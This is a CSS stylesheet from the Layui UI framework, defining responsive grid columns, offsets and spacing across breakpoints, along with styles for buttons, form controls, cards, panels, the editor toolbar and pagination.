.layui-col-lg-offset1{margin-left:8.33333333%}
.layui-col-lg-offset2{margin-left:16.66666667%}
.layui-col-lg-offset3{margin-left:25%}
.layui-col-lg-offset4{margin-left:33.33333333%}
.layui-col-lg-offset5{margin-left:41.66666667%}
.layui-col-lg-offset6{margin-left:50%}
.layui-col-lg-offset7{margin-left:58.33333333%}
.layui-col-lg-offset8{margin-left:66.66666667%}
.layui-col-lg-offset9{margin-left:75%}
.layui-col-lg-offset10{margin-left:83.33333333%}
.layui-col-lg-offset11{margin-left:91.66666667%}
.layui-col-lg-offset12{margin-left:100%}
}
@media screen and (max-width:992px){.layui-container{width:750px}
.layui-hide-md{display:none!important}
.layui-show-md-block{display:block!important}
.layui-show-md-inline{display:inline!important}
.layui-show-md-inline-block{display:inline-block!important}
.layui-col-md1{width:8.33333333%}
.layui-col-md2{width:16.66666667%}
.layui-col-md3{width:25%}
.layui-col-md4{width:33.33333333%}
.layui-col-md5{width:41.66666667%}
.layui-col-md6{width:50%}
.layui-col-md7{width:58.33333333%}
.layui-col-md8{width:66.66666667%}
.layui-col-md9{width:75%}
.layui-col-md10{width:83.33333333%}
.layui-col-md11{width:91.66666667%}
.layui-col-md12{width:100%}
.layui-col-md-offset1{margin-left:8.33333333%}
.layui-col-md-offset2{margin-left:16.66666667%}
.layui-col-md-offset3{margin-left:25%}
.layui-col-md-offset4{margin-left:33.33333333%}
.layui-col-md-offset5{margin-left:41.66666667%}
.layui-col-md-offset6{margin-left:50%}
.layui-col-md-offset7{margin-left:58.33333333%}
.layui-col-md-offset8{margin-left:66.66666667%}
.layui-col-md-offset9{margin-left:75%}
.layui-col-md-offset10{margin-left:83.33333333%}
.layui-col-md-offset11{margin-left:91.66666667%}
.layui-col-md-offset12{margin-left:100%}
.layui-col-space1-md{margin:-.5px}
.layui-col-space1-md>*{padding:.5px}
.layui-col-space2-md{margin:-1px}
.layui-col-space2-md>*{padding:1px}
.layui-col-space4-md{margin:-2px}
.layui-col-space4-md>*{padding:2px}
.layui-col-space5-md{margin:-2.5px}
.layui-col-space5-md>*{padding:2.5px}
.layui-col-space6-md{margin:-3px}
.layui-col-space6-md>*{padding:3px}
.layui-col-space8-md{margin:-4px}
.layui-col-space8-md>*{padding:4px}
.layui-col-space10-md{margin:-5px}
.layui-col-space10-md>*{padding:5px}
.layui-col-space12-md{margin:-6px}
.layui-col-space12-md>*{padding:6px}
.layui-col-space14-md{margin:-7px}
.layui-col-space14-md>*{padding:7px}
.layui-col-space15-md{margin:-7.5px}
.layui-col-space15-md>*{padding:7.5px}
.layui-col-space16-md{margin:-8px}
.layui-col-space16-md>*{padding:8px}
.layui-col-space18-md{margin:-9px}
.layui-col-space18-md>*{padding:9px}
.layui-col-space20-md{margin:-10px}
.layui-col-space20-md>*{padding:10px}
.layui-col-space22-md{margin:-11px}
.layui-col-space22-md>*{padding:11px}
.layui-col-space24-md{margin:-12px}
.layui-col-space24-md>*{padding:12px}
.layui-col-space25-md{margin:-12.5px}
.layui-col-space25-md>*{padding:12.5px}
.layui-col-space26-md{margin:-13px}
.layui-col-space26-md>*{padding:13px}
.layui-col-space28-md{margin:-14px}
.layui-col-space28-md>*{padding:14px}
.layui-col-space30-md{margin:-15px}
.layui-col-space30-md>*{padding:15px}
.layui-col-space40-md{margin:-20px}
.layui-col-space40-md>*{padding:20px}
}
@media screen and (max-width:768px){
.layui-container{width:575px}
.layui-hide-sm{display:none!important}
.layui-show-sm-block{display:block!important}
.layui-show-sm-inline{display:inline!important}
.layui-show-sm-inline-block{display:inline-block!important}
.layui-col-sm1{width:8.33333333%}
.layui-col-sm2{width:16.66666667%}
.layui-col-sm3{width:25%}
.layui-col-sm4{width:33.33333333%}
.layui-col-sm5{width:41.66666667%}
.layui-col-sm6{width:50%}
.layui-col-sm7{width:58.33333333%}
.layui-col-sm8{width:66.66666667%}
.layui-col-sm9{width:75%}
.layui-col-sm10{width:83.33333333%}
.layui-col-sm11{width:91.66666667%}
.layui-col-sm12{width:100%}
.layui-col-sm-offset1{margin-left:8.33333333%}
.layui-col-sm-offset2{margin-left:16.66666667%}
.layui-col-sm-offset3{margin-left:25%}
.layui-col-sm-offset4{margin-left:33.33333333%}
.layui-col-sm-offset5{margin-left:41.66666667%}
.layui-col-sm-offset6{margin-left:50%}
.layui-col-sm-offset7{margin-left:58.33333333%}
.layui-col-sm-offset8{margin-left:66.66666667%}
.layui-col-sm-offset9{margin-left:75%}
.layui-col-sm-offset10{margin-left:83.33333333%}
.layui-col-sm-offset11{margin-left:91.66666667%}
.layui-col-sm-offset12{margin-left:100%}
.layui-col-space1-sm{margin:-.5px}
.layui-col-space1-sm>*{padding:.5px}
.layui-col-space2-sm{margin:-1px}
.layui-col-space2-sm>*{padding:1px}
.layui-col-space4-sm{margin:-2px}
.layui-col-space4-sm>*{padding:2px}
.layui-col-space5-sm{margin:-2.5px}
.layui-col-space5-sm>*{padding:2.5px}
.layui-col-space6-sm{margin:-3px}
.layui-col-space6-sm>*{padding:3px}
.layui-col-space8-sm{margin:-4px}
.layui-col-space8-sm>*{padding:4px}
.layui-col-space10-sm{margin:-5px}
.layui-col-space10-sm>*{padding:5px}
.layui-col-space12-sm{margin:-6px}
.layui-col-space12-sm>*{padding:6px}
.layui-col-space14-sm{margin:-7px}
.layui-col-space14-sm>*{padding:7px}
.layui-col-space15-sm{margin:-7.5px}
.layui-col-space15-sm>*{padding:7.5px}
.layui-col-space16-sm{margin:-8px}
.layui-col-space16-sm>*{padding:8px}
.layui-col-space18-sm{margin:-9px}
.layui-col-space18-sm>*{padding:9px}
.layui-col-space20-sm{margin:-10px}
.layui-col-space20-sm>*{padding:10px}
.layui-col-space22-sm{margin:-11px}
.layui-col-space22-sm>*{padding:11px}
.layui-col-space24-sm{margin:-12px}
.layui-col-space24-sm>*{padding:12px}
.layui-col-space25-sm{margin:-12.5px}
.layui-col-space25-sm>*{padding:12.5px}
.layui-col-space26-sm{margin:-13px}
.layui-col-space26-sm>*{padding:13px}
.layui-col-space28-sm{margin:-14px}
.layui-col-space28-sm>*{padding:14px}
.layui-col-space30-sm{margin:-15px}
.layui-col-space30-sm>*{padding:15px}
.layui-col-space40-sm{margin:-20px}
.layui-col-space40-sm>*{padding:20px}
}
@media screen and (max-width:576px){
.layui-container{width:100%;}
.layui-hide-xs{display:none!important}
.layui-show-xs-block{display:block!important}
.layui-show-xs-inline{display:inline!important}
.layui-show-xs-inline-block{display:inline-block!important}
.layui-col-xs1{width:8.33333333%}
.layui-col-xs2{width:16.66666667%}
.layui-col-xs3{width:25%}
.layui-col-xs4{width:33.33333333%}
.layui-col-xs5{width:41.66666667%}
.layui-col-xs6{width:50%}
.layui-col-xs7{width:58.33333333%}
.layui-col-xs8{width:66.66666667%}
.layui-col-xs9{width:75%}
.layui-col-xs10{width:83.33333333%}
.layui-col-xs11{width:91.66666667%}
.layui-col-xs12{width:100%}
.layui-col-xs-offset1{margin-left:8.33333333%}
.layui-col-xs-offset2{margin-left:16.66666667%}
.layui-col-xs-offset3{margin-left:25%}
.layui-col-xs-offset4{margin-left:33.33333333%}
.layui-col-xs-offset5{margin-left:41.66666667%}
.layui-col-xs-offset6{margin-left:50%}
.layui-col-xs-offset7{margin-left:58.33333333%}
.layui-col-xs-offset8{margin-left:66.66666667%}
.layui-col-xs-offset9{margin-left:75%}
.layui-col-xs-offset10{margin-left:83.33333333%}
.layui-col-xs-offset11{margin-left:91.66666667%}
.layui-col-xs-offset12{margin-left:100%}
.layui-col-space1-xs{margin:-.5px}
.layui-col-space1-xs>*{padding:.5px}
.layui-col-space2-xs{margin:-1px}
.layui-col-space2-xs>*{padding:1px}
.layui-col-space4-xs{margin:-2px}
.layui-col-space4-xs>*{padding:2px}
.layui-col-space5-xs{margin:-2.5px}
.layui-col-space5-xs>*{padding:2.5px}
.layui-col-space6-xs{margin:-3px}
.layui-col-space6-xs>*{padding:3px}
.layui-col-space8-xs{margin:-4px}
.layui-col-space8-xs>*{padding:4px}
.layui-col-space10-xs{margin:-5px}
.layui-col-space10-xs>*{padding:5px}
.layui-col-space12-xs{margin:-6px}
.layui-col-space12-xs>*{padding:6px}
.layui-col-space14-xs{margin:-7px}
.layui-col-space14-xs>*{padding:7px}
.layui-col-space15-xs{margin:-7.5px}
.layui-col-space15-xs>*{padding:7.5px}
.layui-col-space16-xs{margin:-8px}
.layui-col-space16-xs>*{padding:8px}
.layui-col-space18-xs{margin:-9px}
.layui-col-space18-xs>*{padding:9px}
.layui-col-space20-xs{margin:-10px}
.layui-col-space20-xs>*{padding:10px}
.layui-col-space22-xs{margin:-11px}
.layui-col-space22-xs>*{padding:11px}
.layui-col-space24-xs{margin:-12px}
.layui-col-space24-xs>*{padding:12px}
.layui-col-space25-xs{margin:-12.5px}
.layui-col-space25-xs>*{padding:12.5px}
.layui-col-space26-xs{margin:-13px}
.layui-col-space26-xs>*{padding:13px}
.layui-col-space28-xs{margin:-14px}
.layui-col-space28-xs>*{padding:14px}
.layui-col-space30-xs{margin:-15px}
.layui-col-space30-xs>*{padding:15px}
.layui-col-space40-xs{margin:-20px}
.layui-col-space40-xs>*{padding:20px}
}
@media screen and (max-width:450px){
.layui-hide-xxs{display:none!important}
.layui-show-xxs-block{display:block!important}
.layui-show-xxs-inline{display:inline!important}
.layui-show-xxs-inline-block{display:inline-block!important}
.layui-col-1,.layui-col-10,.layui-col-11,.layui-col-12,.layui-col-2,.layui-col-3,.layui-col-4,.layui-col-5,.layui-col-6,.layui-col-7,.layui-col-8,.layui-col-9,.layui-col-lg4{float:both}
.layui-col-xxs1{width:8.33333333%}
.layui-col-xxs2{width:16.66666667%}
.layui-col-xxs3{width:25%}
.layui-col-xxs4{width:33.33333333%}
.layui-col-xxs5{width:41.66666667%}
.layui-col-xxs6{width:50%}
.layui-col-xxs7{width:58.33333333%}
.layui-col-xxs8{width:66.66666667%}
.layui-col-xxs9{width:75%}
.layui-col-xxs10{width:83.33333333%}
.layui-col-xxs11{width:91.66666667%}
.layui-col-xxs12{width:100%}
.layui-col-xxs-offset1{margin-left:8.33333333%}
.layui-col-xxs-offset2{margin-left:16.66666667%}
.layui-col-xxs-offset3{margin-left:25%}
.layui-col-xxs-offset4{margin-left:33.33333333%}
.layui-col-xxs-offset5{margin-left:41.66666667%}
.layui-col-xxs-offset6{margin-left:50%}
.layui-col-xxs-offset7{margin-left:58.33333333%}
.layui-col-xxs-offset8{margin-left:66.66666667%}
.layui-col-xxs-offset9{margin-left:75%}
.layui-col-xxs-offset10{margin-left:83.33333333%}
.layui-col-xxs-offset11{margin-left:91.66666667%}
.layui-col-xxs-offset12{margin-left:100%}
.layui-col-space1-xxs{margin:-.5px}
.layui-col-space1-xxs>*{padding:.5px}
.layui-col-space2-xxs{margin:-1px}
.layui-col-space2-xxs>*{padding:1px}
.layui-col-space4-xxs{margin:-2px}
.layui-col-space4-xxs>*{padding:2px}
.layui-col-space5-xxs{margin:-2.5px}
.layui-col-space5-xxs>*{padding:2.5px}
.layui-col-space6-xxs{margin:-3px}
.layui-col-space6-xxs>*{padding:3px}
.layui-col-space8-xxs{margin:-4px}
.layui-col-space8-xxs>*{padding:4px}
.layui-col-space10-xxs{margin:-5px}
.layui-col-space10-xxs>*{padding:5px}
.layui-col-space12-xxs{margin:-6px}
.layui-col-space12-xxs>*{padding:6px}
.layui-col-space14-xxs{margin:-7px}
.layui-col-space14-xxs>*{padding:7px}
.layui-col-space15-xxs{margin:-7.5px}
.layui-col-space15-xxs>*{padding:7.5px}
.layui-col-space16-xxs{margin:-8px}
.layui-col-space16-xxs>*{padding:8px}
.layui-col-space18-xxs{margin:-9px}
.layui-col-space18-xxs>*{padding:9px}
.layui-col-space20-xxs{margin:-10px}
.layui-col-space20-xxs>*{padding:10px}
.layui-col-space22-xxs{margin:-11px}
.layui-col-space22-xxs>*{padding:11px}
.layui-col-space24-xxs{margin:-12px}
.layui-col-space24-xxs>*{padding:12px}
.layui-col-space25-xxs{margin:-12.5px}
.layui-col-space25-xxs>*{padding:12.5px}
.layui-col-space26-xxs{margin:-13px}
.layui-col-space26-xxs>*{padding:13px}
.layui-col-space28-xxs{margin:-14px}
.layui-col-space28-xxs>*{padding:14px}
.layui-col-space30-xxs{margin:-15px}
.layui-col-space30-xxs>*{padding:15px}
.layui-col-space40-xxs{margin:-20px}
.layui-col-space40-xxs>*{padding:20px}
}
.layui-btn,.layui-input,.layui-select,.layui-textarea,.layui-upload-button{box-sizing:border-box;outline:0;-webkit-transition:all .3s;transition:all .3s;-webkit-appearance:none}
.layui-elem-quote{margin-bottom:10px;padding:15px;border-left:5px solid #5fb878;border-radius:0 2px 2px 0;background-color:#fafafa;line-height:1.6}
.layui-quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}
.layui-elem-field{margin-bottom:10px;padding:0;border-style:solid;border-width:1px}
.layui-elem-field legend{margin-left:20px;padding:0 10px;font-weight:300;font-size:20px}
.layui-field-title{margin:10px 0 20px;border-width:1px 0 0}
.layui-field-box{padding:15px}
.layui-field-title .layui-field-box{padding:10px 0}
.layui-progress{position:relative;height:6px;border-radius:20px;background-color:#eee}
.layui-progress-bar{position:absolute;top:0;left:0;width:0;height:6px;max-width:100%;border-radius:20px;background-color:#5fb878;text-align:right;-webkit-transition:all .3s;transition:all .3s}
.layui-progress-big,.layui-progress-big .layui-progress-bar{height:18px;line-height:18px}
.layui-progress-text{position:relative;top:-20px;color:#666;font-size:12px;line-height:18px}
.layui-progress-big .layui-progress-text{position:static;padding:0 10px;color:#fff}
.layui-collapse{border-style:solid;border-width:1px;border-radius:2px}
.layui-colla-content,.layui-colla-item{border-top-width:1px;border-top-style:solid}
.layui-colla-item:first-child{border-top:none}
.layui-colla-title{position:relative;overflow:hidden;padding:0 15px 0 35px;height:42px;background-color:#fafafa;color:#333;font-size:14px;line-height:42px;cursor:pointer}
.layui-colla-content{display:none;padding:10px 15px;color:#666;line-height:1.6}
.layui-colla-icon{position:absolute;top:0;left:15px;font-size:14px}
.layui-card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}
.layui-card:last-child{margin-bottom:0}
.layui-card-header{position:relative;padding:0 15px;height:42px;border-bottom:1px solid #f6f6f6;border-radius:2px 2px 0 0;color:#333;font-size:14px;line-height:42px}
.layui-card-body{position:relative;padding:10px 15px;line-height:24px}
.layui-card-body[pad15]{padding:15px}
.layui-card-body[pad20]{padding:20px}
.layui-card-body .layui-table{margin:5px 0}
.layui-card .layui-tab{margin:0}
.layui-panel{position:relative;border-style:solid;border-width:1px;border-radius:2px;background-color:#fff;box-shadow:1px 1px 4px rgb(0 0 0 / 8%);color:#666}
.layui-bg-black,.layui-bg-blue,.layui-bg-cyan,.layui-bg-green,.layui-bg-orange,.layui-bg-red{color:#fff!important}
.layui-panel-window{position:relative;padding:15px;border-top:5px solid #eee;border-radius:0;background-color:#fff}
.layui-border,.layui-border-black,.layui-border-blue,.layui-border-cyan,.layui-border-green,.layui-border-orange,.layui-border-red{border-style:solid;border-width:1px}
.layui-auxiliar-moving{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999999;width:100%;height:100%;background:0 0}
.layui-form-label,.layui-form-mid,.layui-form-select,.layui-input-block,.layui-input-inline,.layui-textarea{position:relative}
.layui-bg-red{background-color:#ff5722!important}
.layui-bg-orange{background-color:#ffb800!important}
.layui-bg-green{background-color:#009688!important}
.layui-bg-cyan{background-color:#2f4056!important}
.layui-bg-blue{background-color:#1e9fff!important}
.layui-bg-black{background-color:#393d49!important}
.layui-bg-gray{background-color:#fafafa!important;color:#666!important}
.layui-badge-rim,.layui-border,.layui-colla-content,.layui-colla-item,.layui-collapse,.layui-elem-field,.layui-form-pane .layui-form-item[pane],.layui-form-pane .layui-form-label,.layui-input,.layui-layedit,.layui-layedit-tool,.layui-panel,.layui-quote-nm,.layui-select,.layui-tab-bar,.layui-tab-card,.layui-tab-title,.layui-tab-title .layui-this:after,.layui-textarea{border-color:#eee}
.layui-border{color:#666!important}
.layui-border-red{border-color:#ff5722!important;color:#ff5722!important}
.layui-border-orange{border-color:#ffb800!important;color:#ffb800!important}
.layui-border-green{border-color:#009688!important;color:#009688!important}
.layui-border-cyan{border-color:#2f4056!important;color:#2f4056!important}
.layui-border-blue{border-color:#1e9fff!important;color:#1e9fff!important}
.layui-border-black{border-color:#393d49!important;color:#393d49!important}
.layui-timeline-item:before{background-color:#eee}
.layui-text{color:#666;font-size:14px;line-height:1.6}
.layui-text h1,.layui-text h2,.layui-text h3{color:#333;font-weight:500}
.layui-text h1{font-size:30px}
.layui-text h2{font-size:24px}
.layui-text h3{font-size:18px}
.layui-text a:not(.layui-btn){color:#01aaed}
.layui-text a:not(.layui-btn):hover{text-decoration:underline}
.layui-text ul{padding:5px 0 5px 15px}
.layui-text ul li{margin-top:5px;list-style-type:disc}
.layui-text em,.layui-word-aux{padding-right:5px!important;padding-left:5px!important;color:#999!important}
.layui-font-12{font-size:12px}
.layui-font-14{font-size:14px}
.layui-font-16{font-size:16px}
.layui-font-18{font-size:18px}
.layui-font-20{font-size:20px}
.layui-font-red{color:#ff5722!important}
.layui-font-orange{color:#ffb800!important}
.layui-font-green{color:#009688!important}
.layui-font-cyan{color:#2f4056!important}
.layui-font-blue{color:#01aaed!important}
.layui-font-black{color:#000!important}
.layui-font-gray{color:#c2c2c2!important}
.layui-btn{display:inline-block;padding:0 18px;height:38px;border:1px solid transparent;border-radius:2px;background-color:#009688;color:#fff;text-align:center;white-space:nowrap;font-size:14px;line-height:38px;cursor:pointer}
.layui-btn:hover{color:#fff;opacity:.8}
.layui-btn:active{opacity:1}
.layui-btn+.layui-btn{margin-left:10px}
.layui-btn-container{font-size:0}
.layui-btn-container .layui-btn{margin-right:10px;margin-bottom:10px}
.layui-btn-container .layui-btn+.layui-btn{margin-left:0}
.layui-table .layui-btn-container .layui-btn{margin-bottom:9px}
.layui-btn-radius{border-radius:100px}
.layui-btn .layui-icon{padding:0 2px;vertical-align:bottom}
.layui-btn-primary{border-color:#d2d2d2;background:0 0;color:#666}
.layui-btn-primary:hover{border-color:#009688;color:#333}
.layui-btn-normal{background-color:#1e9fff}
.layui-btn-warm{background-color:#ffb800}
.layui-btn-danger{background-color:#ff5722}
.layui-btn-checked{background-color:#5fb878}
.layui-btn-disabled,.layui-btn-disabled:active,.layui-btn-disabled:hover{border-color:#eee;background-color:#fbfbfb;color:#d2d2d2;opacity:1;cursor:not-allowed}
.layui-btn-lg{padding:0 25px;height:44px;font-size:16px;line-height:44px}
.layui-btn-sm{padding:0 10px;height:30px;font-size:12px;line-height:30px}
.layui-btn-xs{padding:0 5px;height:22px;font-size:12px;line-height:22px}
.layui-btn-xs i{font-size:12px!important}
.layui-btn-group{display:inline-block;vertical-align:middle;font-size:0}
.layui-btn-group .layui-btn{margin-right:0!important;margin-left:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}
.layui-btn-group .layui-btn-primary{border-left:none}
.layui-btn-group .layui-btn-primary:hover{border-color:#d2d2d2;color:#009688}
.layui-btn-group .layui-btn:first-child{border-left:none;border-radius:2px 0 0 2px}
.layui-btn-group .layui-btn-primary:first-child{border-left:1px solid #d2d2d2}
.layui-btn-group .layui-btn:last-child{border-radius:0 2px 2px 0}
.layui-btn-group .layui-btn+.layui-btn{margin-left:0}
.layui-btn-group+.layui-btn-group{margin-left:10px}
.layui-btn-fluid{width:100%}
.layui-input,.layui-select,.layui-textarea{height:38px;border-style:solid;border-width:1px;border-radius:2px;background-color:#fff;line-height:1.3}
.layui-input::-webkit-input-placeholder,.layui-select::-webkit-input-placeholder,.layui-textarea::-webkit-input-placeholder{line-height:1.3}
.layui-input,.layui-textarea{display:block;padding-left:10px;width:100%}
.layui-input:hover,.layui-textarea:hover{border-color:#eee!important}
.layui-input:focus,.layui-textarea:focus{border-color:#d2d2d2!important}
.layui-textarea{padding:6px 10px;height:auto;min-height:100px;line-height:20px;resize:vertical}
.layui-select{padding:0 10px}
.layui-form input[type=checkbox],.layui-form input[type=radio],.layui-form select{display:none}
.layui-form [lay-ignore]{display:initial}
.layui-form-item{clear:both;margin-bottom:15px}
.layui-form-item:after{clear:both;display:block;height:0;content:'\20'}
.layui-form-label{float:left;display:block;padding:9px 15px;width:80px;text-align:right;font-weight:400;line-height:20px}
.layui-form-label-col{float:none;display:block;padding:9px 0;text-align:left;line-height:20px}
.layui-form-item .layui-inline{margin-right:10px;margin-bottom:5px}
.layui-input-block{margin-left:110px;min-height:36px}
.layui-input-inline{display:inline-block;vertical-align:middle}
.layui-form-item .layui-input-inline{float:left;margin-right:10px;width:190px}
.layui-form-text .layui-input-inline{width:auto}
.layui-form-mid{float:left;display:block;margin-right:10px;padding:9px 0!important;line-height:20px}
.layui-form-danger+.layui-form-select .layui-input,.layui-form-danger:focus{border-color:#ff5722!important}
.layui-form-select .layui-input{padding-right:30px;cursor:pointer}
.layui-form-select .layui-edge{position:absolute;top:50%;right:10px;margin-top:-3px;border-width:6px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s;border-top-color:#c2c2c2;border-top-style:solid}
.layui-form-select dl{position:absolute;top:42px;left:0;z-index:899;display:none;overflow-y:auto;box-sizing:border-box;padding:5px 0;max-height:300px;min-width:100%;border:1px solid #d2d2d2;border-radius:2px;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}
.layui-form-select dl dd,.layui-form-select dl dt{overflow:hidden;padding:0 10px;text-overflow:ellipsis;white-space:nowrap;line-height:36px}
.layui-form-select dl dt{color:#999;font-size:12px}
.layui-form-select dl dd{cursor:pointer}
.layui-form-select dl dd:hover{background-color:#f6f6f6;-webkit-transition:.5s all;transition:.5s all}
.layui-form-select .layui-select-group dd{padding-left:20px}
.layui-form-select dl dd.layui-select-tips{padding-left:10px!important;color:#999}
.layui-form-select dl dd.layui-this{background-color:#5fb878;color:#fff}
.layui-form-checkbox,.layui-form-select dl dd.layui-disabled{background-color:#fff}
.layui-form-selected dl{display:block}
.layui-form-checkbox,.layui-form-checkbox *,.layui-form-switch{display:inline-block;vertical-align:middle}
.layui-form-selected .layui-edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}
:root .layui-form-selected .layui-edge{margin-top:-9px\0/IE9}
.layui-form-selectup dl{top:auto;bottom:42px}
.layui-select-none{margin:5px 0;color:#999;text-align:center}
.layui-select-disabled .layui-disabled{border-color:#eee!important}
.layui-select-disabled .layui-edge{border-top-color:#d2d2d2}
.layui-form-checkbox{position:relative;box-sizing:border-box;margin-right:10px;padding-right:30px;height:30px;font-size:0;line-height:30px;cursor:pointer;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-checkbox span{overflow:hidden;padding:0 10px;height:100%;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;font-size:14px}
.layui-form-checkbox:hover span{background-color:#c2c2c2}
.layui-form-checkbox i{position:absolute;top:0;right:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;text-align:center;font-size:20px}
.layui-form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}
.layui-form-checked,.layui-form-checked:hover{border-color:#5fb878}
.layui-form-checked span,.layui-form-checked:hover span{background-color:#5fb878}
.layui-form-checked i,.layui-form-checked:hover i{color:#5fb878}
.layui-form-item .layui-form-checkbox{margin-top:4px}
.layui-form-checkbox[lay-skin=primary]{margin-right:0;padding-right:0;padding-left:28px;height:auto!important;min-width:18px;min-height:18px;border:none!important;background:0 0;line-height:normal!important}
.layui-form-checkbox[lay-skin=primary] span{padding-right:15px;padding-left:0;background:0 0;color:#666;line-height:18px}
.layui-form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;border:1px solid #d2d2d2;border-radius:2px;background-color:#fff;font-size:12px;line-height:16px;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-checkbox[lay-skin=primary]:hover i{border-color:#5fb878;color:#fff}
.layui-form-checked[lay-skin=primary] i{border-color:#5fb878!important;background-color:#5fb878;color:#fff}
.layui-checkbox-disbaled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}
.layui-checkbox-disbaled[lay-skin=primary]:hover i{border-color:#d2d2d2}
.layui-form-item .layui-form-checkbox[lay-skin=primary]{margin-top:10px}
.layui-form-switch{position:relative;margin-top:8px;padding:0 5px;height:22px;min-width:35px;border:1px solid #d2d2d2;border-radius:20px;background-color:#fff;line-height:22px;cursor:pointer;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-switch i{position:absolute;top:3px;left:5px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-switch em{position:relative;top:0;margin-left:21px;padding:0!important;width:25px;color:#999!important;text-align:center!important;font-style:normal!important;font-size:12px}
.layui-form-onswitch{border-color:#5fb878;background-color:#5fb878}
.layui-checkbox-disbaled,.layui-checkbox-disbaled i{border-color:#eee!important}
.layui-form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}
.layui-form-onswitch em{margin-right:21px;margin-left:5px;color:#fff!important}
.layui-checkbox-disbaled span{background-color:#eee!important}
.layui-checkbox-disbaled em{color:#d2d2d2!important}
.layui-checkbox-disbaled:hover i{color:#fff!important}
[lay-radio]{display:none}
.layui-form-radio,.layui-form-radio *{display:inline-block;vertical-align:middle}
.layui-form-radio{margin:6px 10px 0 0;padding-right:10px;font-size:0;line-height:28px;cursor:pointer}
.layui-form-radio *{font-size:14px}
.layui-form-radio>i{margin-right:8px;color:#c2c2c2;font-size:22px}
.layui-form-radio:hover *,.layui-form-radioed,.layui-form-radioed>i{color:#5fb878}
.layui-radio-disbaled>i{color:#eee!important}
.layui-radio-disbaled *{color:#c2c2c2!important}
.layui-form-pane .layui-form-label{overflow:hidden;box-sizing:border-box;padding:8px 15px;width:110px;height:38px;border-style:solid;border-width:1px;border-radius:2px 0 0 2px;background-color:#fbfbfb;text-align:center;line-height:20px}
.layui-form-pane .layui-input-inline{margin-left:-1px}
.layui-form-pane .layui-input-block{left:-1px;margin-left:110px}
.layui-form-pane .layui-input{border-radius:0 2px 2px 0}
.layui-form-pane .layui-form-text .layui-form-label{float:none;box-sizing:border-box;width:100%;border-radius:2px;text-align:left}
.layui-form-pane .layui-form-text .layui-input-inline{top:-1px;clear:both;display:block;margin:0}
.layui-form-pane .layui-form-text .layui-input-block{top:-1px;left:0;margin:0}
.layui-form-pane .layui-form-text .layui-textarea{min-height:100px;border-radius:0 0 2px 2px}
.layui-form-pane .layui-form-checkbox{margin:4px 0 4px 10px}
.layui-form-pane .layui-form-radio,.layui-form-pane .layui-form-switch{margin-top:6px;margin-left:10px}
.layui-form-pane .layui-form-item[pane]{position:relative;border-style:solid;border-width:1px}
.layui-form-pane .layui-form-item[pane] .layui-form-label{position:absolute;top:0;left:0;height:100%;border-width:0 1px 0 0}
.layui-form-pane .layui-form-item[pane] .layui-input-inline{margin-left:110px}
@media screen and (max-width:450px){.layui-form-item .layui-form-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.layui-form-item .layui-inline{clear:both;display:block;margin-right:0;margin-bottom:20px}
.layui-form-item .layui-inline:after{clear:both;display:block;height:0;content:'\20'}
.layui-form-item .layui-input-inline{left:-3px;float:none;display:block;margin:0 0 10px 112px;width:auto}
.layui-form-item .layui-input-inline+.layui-form-mid{top:-5px;margin-left:110px;padding:0}
.layui-form-item .layui-form-checkbox{margin-right:5px;margin-bottom:5px}
}
.layui-layedit{border-style:solid;border-width:1px;border-radius:2px}
.layui-layedit-tool{padding:3px 5px;font-size:0;border-bottom-width:1px;border-bottom-style:solid}
.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}
.layui-layedit-tool .layedit-tool-mid,.layui-layedit-tool .layui-icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}
.layui-layedit-tool .layui-icon{position:relative;margin:3px 5px;width:32px;height:30px;border-radius:2px;color:#777;line-height:30px;cursor:pointer}
.layui-layedit-tool .layui-icon:hover{color:#393d49}
.layui-layedit-tool .layui-icon:active{color:#000}
.layui-layedit-tool .layedit-tool-active{background-color:#eee;color:#000}
.layui-layedit-tool .layui-disabled,.layui-layedit-tool .layui-disabled:hover{color:#d2d2d2;cursor:not-allowed}
.layui-layedit-tool .layedit-tool-mid{margin:0 10px;width:1px;height:18px;background-color:#d2d2d2}
.layedit-tool-html{width:50px!important;font-size:30px!important}
.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}
.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}
.layedit-tool-image input{position:absolute;top:0;left:0;width:100%;height:100%;font-size:0;opacity:.01;cursor:pointer;filter:Alpha(opacity=1)}
.layui-layedit-iframe iframe{display:block;width:100%}
#LAY_layedit_code{overflow:hidden}
.layui-laypage{display:inline-block;margin:10px 0;vertical-align:middle;font-size:0}
.layui-laypage>a:first-child,.layui-laypage>a:first-child em{border-radius:2px 0 0 2px}
.layui-laypage>a:last-child,.layui-laypage>a:last-child em{border-radius:0 2px 2px 0}
.layui-laypage>:first-child{margin-left:0!important}
.layui-laypage>:last-child{margin-right:0!important}
.layui-laypage a,.layui-laypage button,.layui-laypage input,.layui-laypage select,.layui-laypage span{border:1px solid #eee}
.layui-laypage a,.layui-laypage span{display:inline-block;margin:0 -1px 5px 0;padding:0 15px;height:28px;background-color:#fff;color:#333;vertical-align:middle;font-size:12px;line-height:28px}
.layui-flow-more a *,.layui-laypage input,.layui-table-view select[lay-ignore]{display:inline-block}
.layui-laypage a:hover{color:#009688}
.layui-laypage em{font-style:normal}
.layui-laypage .layui-laypage-spr{color:#999;font-weight:700}
